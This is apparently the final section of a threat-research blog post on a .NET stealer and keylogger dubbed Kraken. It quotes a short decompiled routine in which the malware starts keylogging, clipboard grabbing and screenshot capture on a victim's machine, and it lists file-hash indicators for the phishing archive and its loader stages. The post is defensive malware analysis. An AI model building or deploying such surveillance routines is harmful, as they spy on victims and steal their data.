

# **Post Exfiltration Actions**

After the stealing process was done, the Kraken will automatically start a keylogging process + screenshot capturing of the victim's computer:

KrakenSteak.KrakenPostLogs();
Thread.Sleep(9000);
KrakenSteak.RecordedVaultStart();
Thread.Sleep(4000);
KrakenSteak.KrakenClipboard();
Thread.Sleep(4000);
KrakenSteak.KrakenScreenshot();
Thread.Sleep(4000);
KrakenSteak.KrakenKeyboard();

# IOC's

Doc signed Subcontract Agreement.zip -<u>79571f0ad832a31a1121f7c698496de7e4700271ccf0a7ed7fe817688528a953</u>

- seedof.lnk beec3ec08fba224c161464ebcc64727912c6678dd452596440809ce99c8390fd
- 1st.exe dddaf7dfb95c12acaae7de2673becf94fb9cfa7c2d83413db1ab52a5d9108b79
- 2nd.dll <u>f7c66ce4c357c3a7c44dda121f8bb6a62bb3e0bc6f481619b7b5ad83855d628b</u>
- 3rd.dll <u>43e79df88e86f344180041d4a4c9381cc69a8ddb46315afd5c4c3ad9e6268e17</u>
- Kraken.exe -<u>ee76fec4bc7ec334cc6323ad156ea961e27b75eaa7efb4e88212b81e65673000</u>

# Summary

In this blog I've covered a new .NET based stealer/keylogger malware, the way it was used in a phishing campaign, and a dive into the loader/injection process including overview of the malware capabilities and config extraction.

# Part 2

In part 2 I will be explaining my Threat hunting process, why the malware being flagged falsely? and how I managed to find more samples that helped me confirm my findings.

Part 2 is up! check it out right here